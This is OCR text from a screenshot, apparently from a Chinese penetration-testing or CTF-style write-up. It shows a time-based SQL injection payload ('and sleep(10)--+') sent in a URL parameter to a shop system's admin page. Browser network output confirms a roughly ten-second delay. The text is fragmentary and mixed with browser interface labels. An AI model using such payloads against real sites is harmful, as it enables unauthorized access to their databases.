 分类管理
dsw.com/admin/classlist.php?my=edit_submit&&cid=1' and sleep(10)--+
搜索
11
注销页 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 https://www.pwnwik... 中国计量大学现代科... 移动设备上的书签
自助下单系统管理中心 平台首页 订单管理 商品管理 发卡管理 分站管理 系统设置 退出登陆
dsw.com
当前记录不存在!
确定
这里可以看到我们的sleep()函数是起作用的
读取 lib.baomitu.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 10.24 秒 20
200 GET d... classlist.php?my=edit_submit&&cid=1' and sleep(10)--+ docum... html 4.61 KB 4.24... 12152 毫秒
200 GET li... jquery.min.js script js 已缓存 94.8... 0 毫秒
200 GET li... bootstrap.min.js script js 已缓存 36.1... 0 毫秒
404 GET d... favicon.ico Favicon... html 已缓存 209 ... 0 毫秒